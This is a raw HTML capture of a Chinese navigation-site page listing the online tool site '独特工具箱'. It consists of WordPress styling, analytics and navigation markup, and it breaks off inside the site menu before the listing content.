

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/sites/273.html
body_size: 22292
content:
<!DOCTYPE html><html lang="zh-Hans" class=""><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>独特工具箱官网 - 独特工具箱是一个免费的、以用户体验为中心的在线工具网站 - 翻翻墙导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="站长工具,独特工具箱官网,独特工具箱推荐,独特工具箱分享,站长工具资源,网址推荐,有用网站,翻翻墙导航" /><meta name="description" content="独特工具箱是一个免费的、以用户体验为中心的在线工具网站" /><meta property="og:type" content="article"><meta property="og:url" content="https://www.ffq.la/sites/273.html"/><meta property="og:title" content="独特工具箱官网 - 独特工具箱是一个免费的、以用户体验为中心的在线工具网站 - 翻翻墙导航"><meta property="og:description" content="独特工具箱是一个免费的、以用户体验为中心的在线工具网站"><meta property="og:image" content="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.dute.org/"><meta property="og:site_name" content="翻翻墙导航"><link rel="shortcut icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><!--[if IE]><script src="https://www.ffq.la/wp-content/themes/onenav/assets/js/html5.min.js"></script><![endif]--><script>let wpopt_front = {"ajax_url":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":273,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.ffq.la\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.ffq.la\/1216.html"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script><meta name='robots' content='max-image-preview:large' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bootstrap-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/swiper-bundle.min.css' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/jquery.fancybox.min.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/iconfont.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome4-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/main.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/jquery.min.js" id="jquery-js"></script><link rel="canonical" href="https://www.ffq.la/sites/273.html" /><!-- Analytics by WP Statistics - https://wp-statistics.com --><script> var __default_c = "io-grey-mode"; var __night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (__night === "0" || (!__night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); } } catch (_) {}</script><style>:root{--main-aside-basis-width:200px;--home-max-width:1600px;--main-radius:12px;--main-max-width:1260px;}#river-ad { width: 100%; height: 120px; object-fit: contain; display: block; } /* 广告容器（apd-col / apd-body 通用）.apd-col, */ .apd-body { display: flex; justify-content: center; align-items: center; position: relative; overflow: hidden; } /* 右下角“广告”小标签 .apd-col::after, */ .apd-body::after { content: "广告"; position: absolute; bottom: 5px; right: 5px; background-color: #4285f4; color: white; padding: 2px 5px; font-size: 12px; border-radius: 3px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); } /* 图片样式 .apd-col img,*/ .apd-body img { object-fit: cover; width: 100%; height: 100%; } /* ========== FFQ Tabs 三标签（JS-free）========== */ .ffq-tabs { margin: 1.5rem 0; font-size: 16px; line-height: 1.6; } .ffq-tabs * { box-sizing: border-box; } .ffq-tabs .ffq-tab-input { position:absolute; left:-9999px; } .ffq-tabs .ffq-tab-label { display:inline-block; padding:8px 14px; margin:0 6px -1px 0; cursor:pointer; background:#f7f7f7; border:1px solid #e5e5e5; border-bottom:none; border-radius:6px 6px 0 0; user-select:none; float:left; } .ffq-tabs .ffq-tab-label:hover { background:#fff; } .ffq-tabs .ffq-tab-input:checked + .ffq-tab-label { background:#fff; font-weight:600; border-color:#e5e5e5; border-bottom-color:#fff; } .ffq-tabs .ffq-tab-panels { clear:both; border:1px solid #e5e5e5; border-radius:0 6px 6px 6px; background:#fff; padding:18px; } .ffq-tabs .ffq-tab-panel { display:none; animation:ffq-fade .2s ease-in; } @keyframes ffq-fade { from{opacity:.5} to{opacity:1} } /* 切换显示对应面板 */ #ffqtab-1:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(1){display:block;} #ffqtab-2:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(2){display:block;} #ffqtab-3:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(3){display:block;} /* 内容块美化 */ .ffq-block{margin:1rem 0;padding:.75rem 1rem;background:#fafafa;border:1px dashed #e5e5e5;border-radius:6px;} .ffq-title{margin:.5rem 0 .25rem;font-weight:700;} .ffq-note{color:#666;font-size:14px;} .ffq-kv b{display:inline-block;min-width:8em;} .ffq-code{font-family:ui-monospace,SFMono-Regular,Menlo,monospace;background:#f6f8fa;padding:.5rem .75rem;border-radius:6px;overflow:auto;} .ffq-list{margin:.5rem 0 0 1.1rem;} .ffq-sep{height:1px;background:#eee;margin:1rem 0;} </style><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-DZXWKSPQGR"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-DZXWKSPQGR'); </script><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><style class="wpcode-css-snippet">/* ========================================================= FFQ - Tipbar + Discuz List (Merged, Mobile & Legacy Friendly) ========================================================= */ /* ---------- Tipbar（说明条）---------- */ .ffq-tipbar{ background:#f6f8ff; border:1px solid rgba(59,130,246,.18); border-left:4px solid #3b82f6; padding:10px 12px; margin:0 0 12px; border-radius:8px; overflow:hidden; /* 清浮动 */ color:#1f2937; line-height:1.7; font-size:14px; } /* 副提示（更弱） */ .ffq-tipbar--sub{ background:#fbfbfd; border-color:rgba(0,0,0,.08); border-left-color:rgba(0,0,0,.18); color:#555; } /* 文本：给右侧按钮预留空间（老浏览器关键） */ .ffq-tipbar__text{ display:block; margin-right:140px; } /* 按钮：float 右侧（老浏览器关键） */ .ffq-tipbar__btn{ float:right; margin-left:12px; padding:6px 12px; border-radius:20px; background:#3b82f6; color:#fff; text-decoration:none; font-size:13px; line-height:1.2; } .ffq-tipbar__btn:hover{ opacity:.92; text-decoration:none; } /* 列表包裹 */ .ffq-list-wrap{ margin-top:10px; } /* 移动端：按钮换行 */ @media (max-width:480px){ .ffq-tipbar__text{ margin-right:0; } .ffq-tipbar__btn{ float:none; display:inline-block; margin:8px 0 0; } } /* ---------- Discuz List（列表）---------- */ .ffq-discuz-list{ list-style:none; margin:0; padding:0; } /* 单条：默认传统布局（兼容老浏览器） */ .ffq-discuz-list .ffq-item{ position:relative; padding:10px 0 10px 14px; /* 给左侧圆点留位置 */ border-bottom:1px solid rgba(0,0,0,.06); overflow:hidden; /* 清浮动 */ } /* 左侧圆点 */ .ffq-discuz-list .ffq-item::before{ content:''; position:absolute; left:0; top:18px; width:6px; height:6px; border-radius:50%; background:#3b82f6; } /* 标题链接：一行省略（兼容） */ .ffq-discuz-list .ffq-link{ display:block; margin-right:92px; /* 给右侧时间预留空间（老浏览器关键） */ line-height:1.6; text-decoration:none; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; } .ffq-discuz-list .ffq-link:hover{ text-decoration:underline; } /* 时间：float 右对齐 */ .ffq-discuz-list .ffq-time{ float:right; font-size:12px; color:#9aa0a6; line-height:1.6; white-space:nowrap; margin-left:10px; } /* 摘要（show_summary=1 才会出现） */ .ffq-discuz-list .ffq-summary{ margin-top:6px; font-size:12px; line-height:1.7; color:#6b7280; white-space:pre-wrap; } /* 现代浏览器增强：用 flex 更稳定（老浏览器不支持会自动忽略） */ @supports (display:flex){ .ffq-discuz-list .ffq-item{ display:flex; align-items:center; justify-content:space-between; } .ffq-discuz-list .ffq-link{ margin-right:12px; /* flex 下无需预留 92px */ flex:1 1 auto; } .ffq-discuz-list .ffq-time{ float:none; margin-left:12px; flex:0 0 auto; } .ffq-discuz-list .ffq-summary{ flex-basis:100%; } } /* 手机：预留空间缩小一点 */ @media (max-width:480px){ .ffq-discuz-list .ffq-link{ margin-right:78px; font-size:13px; } .ffq-discuz-list .ffq-time{ font-size:11px; } } </style><style class="wpcode-css-snippet">.comment-forum-tip{ margin-right: auto; /* 关键：把自己顶到最左 */ font-size: 13px; color: #666; line-height: 1.6; display: flex; align-items: center; gap: 6px; } .comment-forum-tip a{ color: inherit; text-decoration: underline; } .comment-forum-tip a:hover{ opacity: .9; } @media (max-width: 768px) { .comment-forum-tip { display: block; width: 100%; font-size: 12px; line-height: 1.6; } .comment-forum-tip a { display: inline-block; margin-left: 0; margin-top: 2px; word-break: break-all; } }</style><script>function isBot() { var ua = navigator.userAgent || ''; return /googlebot|bingbot|baiduspider|yandexbot|sogou|360spider|bytespider|duckduckbot|slurp/i.test(ua); } document.addEventListener('DOMContentLoaded', function () { const footer = document.querySelector('.com-footer'); if (!footer) return; if (document.getElementById('comment-forum-tip')) return; if (isBot()) return; const tip = document.createElement('div'); tip.id = 'comment-forum-tip'; tip.className = 'comment-forum-tip'; tip.innerHTML = ` Tips:问题比较复杂，或想更深入交流的话，可以到论坛继续讨论 <a href="https://www.ffqla.net" target="_blank" rel="nofollow noopener"> https://www.ffqla.net </a> `; footer.insertBefore(tip, footer.firstChild); });</script><script>document.addEventListener('DOMContentLoaded', function () { var el = document.getElementById('comment'); if (el) el.placeholder = '请输入评论内容...(可使用 [hide]敏感信息[/hide] 隐藏联系方式)'; });</script><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-32x32.webp" sizes="32x32" /><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-180x180.webp" /><meta name="msapplication-TileImage" content="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-270x270.webp" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><body class="wp-singular sites-template-default single single-sites postid-273 wp-theme-onenav container-body sidebar_right sites"><header class="main-header header-fixed"><div class="header-nav blur-bg"><nav class="switch-container container-header nav-top header-center d-flex align-items-center h-100 container"><div class="navbar-logo d-flex mr-4"><a href="https://www.ffq.la" class="logo-expanded"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="36" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class=""></div></div><div class="navbar-header-menu"><ul class="nav navbar-header d-none d-md-flex mr-3"><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li><li class="menu-item io-menu-fold hide"><a href="javascript:void(0);"><i class="iconfont icon-dian"></i></a><ul class="sub-menu"></ul></li></ul></div><div class="flex-fill"></div><ul class="nav header-tools position-relative"><li class="nav-item mr-2 d-none d-xxl-block"><div class="text-sm line1"><script src="//v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer></script><span id="hitokoto"></span></div></li><li class="header-icon-btn nav-login d-none d-md-block"><a href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/273.html"><i class="iconfont icon-user icon-lg"></i></a><ul class="sub-menu mt-5"><div class="menu-user-box "><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/273.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/273.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F273.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></ul></li><li class="header-icon-btn nav-search"><a href="javascript:" class="search-ico-btn nav-search-icon" data-toggle-div data-target="#search-modal" data-z-index="101"><i class="search-bar"></i></a></li></ul><div class="d-block d-md-none menu-btn" data-toggle-div data-target=".mobile-nav" data-class="is-mobile" aria-expanded="false"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></div></nav></div></header><div class="mobile-header"><nav class="mobile-nav"><ul class="menu-nav mb-4"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li></ul><div class="menu-user-box mb-4"><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/273.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs 